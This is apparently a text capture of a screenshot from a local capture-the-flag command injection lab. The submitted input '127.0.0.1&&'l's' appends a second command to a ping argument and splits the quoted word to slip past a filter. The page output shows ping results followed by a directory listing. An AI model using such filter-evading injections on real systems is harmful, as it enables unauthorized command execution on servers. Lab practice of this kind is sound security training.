 Document
127.0.0.1/ctf/command-injection2/ci.php?cmd=PING%20
Command Injection
127.0.0.1&&'l's 제출
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3079ms
rtt min/avg/max/mdev = 0.027/0.046/0.054/0.011 ms
a
ci.php
ci2.php
f
g
l